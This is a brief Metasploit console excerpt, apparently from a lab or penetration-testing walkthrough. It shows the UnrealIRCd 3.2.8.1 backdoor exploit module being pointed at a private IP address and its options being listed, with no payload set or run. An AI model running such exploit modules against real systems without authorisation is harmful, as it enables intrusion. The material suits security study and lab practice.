 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.193.120
RHOSTS => 192.168.193.120
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h,
http, sapni
RHOSTS   192.168.193.120  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)